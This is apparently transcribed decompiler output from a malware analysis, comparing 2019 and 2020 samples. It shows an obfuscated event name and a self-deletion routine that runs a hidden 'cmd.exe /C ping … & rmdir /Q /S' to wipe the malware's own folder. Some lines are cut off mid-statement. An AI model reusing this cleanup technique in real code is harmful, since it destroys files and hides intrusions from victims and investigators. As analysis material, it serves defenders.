 else if ( v2 == 0xDEEFDAAD )
{
Name = 71;
v30 = 111;
v31 = 98;
v32 = 97;
v34 = 92;
v35 = 87;
v37 = 110;
v38 = 115;
v29 = 108;
v33 = 108;
v39 = 101;
v41 = 118;
v42 = 86;
v45 = 116;
v46 = 0;
v36 = 105;
v40 = 114;
v43 = 105;
v44 = 114;
v3 = OpenEventW(2u, 0, &Name);
if ( v3 )
{
memset(&CommandLine, 0, 0x400u);
memset(&StartupInfo, 0, 0x44u);
ProcessInformation = 0i64;
wsprintfW(&CommandLine, L"cmd.exe /C ping 2.4.5.3 -n 4");
wsprintfW(&CommandLine, L"%ls -w 3260 & rmdir /Q /S \"%ls\"", &CommandLine, &Src)
CreateProcessW(0, &CommandLine, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &Process
CloseHandle(ProcessInformation.hThread);
CloseHandle(ProcessInformation.hProcess);
SetEvent(v3);
ExitProcess(0);
}
}
v15 = 520;
v16 = &v26;
v17 = 520;
do
{
*v16++ = 0;
--v17;
}
while ( v17 );
result = &FileName;
do
{
*(_BYTE *)result = 0;
result = (WCHAR *)((char *)result + 1);
--v15;
2019
137 while ( v3 );
138 qmemcpy(v2, L"cmd.exe /C ping 3.4.2.1 -n 4 ", 0x3Cu);
139 v4 = (_WORD *)((char *)&NumberOfBytesWritten + 2);
140 do
141 {
142 v5 = v4[1];
143 ++v4;
144 }
145 while ( v5 );
146 v6 = &Src;
147 qmemcpy(v4, L"-w 3232 & rmdir /Q /S \"", 0x30u);
148 do
149 {
150 v7 = *v6;
151 ++v6;
152 }
153 while ( v7 );
154 v8 = (char *)v6 - (char *)&Src;
155 v9 = (_WORD *)((char *)&NumberOfBytesWritten + 2);
156 do
157 {
158 v10 = v9[1];
159 ++v9;
160 }
161 while ( v10 );
162 qmemcpy(v9, &Src, v8);
163 v11 = (char *)&NumberOfBytesWritten + 2;
164 do
165 {
166 v12 = *((_WORD *)v11 + 1);
167 v11 += 2;
168 }
169 while ( v12 );
170 *(_DWORD *)v11 = 34;
171 v13 = GetModuleHandleA("Kernel32");
172 v14 = GetProcAddress(v13, "CreateProcessW");
173 ((void (__stdcall *)(_DWORD, char *, _DWORD, _DWORD, _DWORD, signed int, _DWORD, _DWORD, char *, HANDLE *, in
174 0,
175 &v39, // "cmd.exe /C ping 3.4.2.1 -n 4 -w 3232 & rmdir /Q /S "%TEMP%/Pa
176 0,
177 0,
178 0,
179 0x8000000,
180 0,
181 0,
182 &v37,
183 hObject,
184 v31);
185 CloseHandle(hObject[1]);
186 CloseHandle(hObject[0]);
187 exit(0);
2020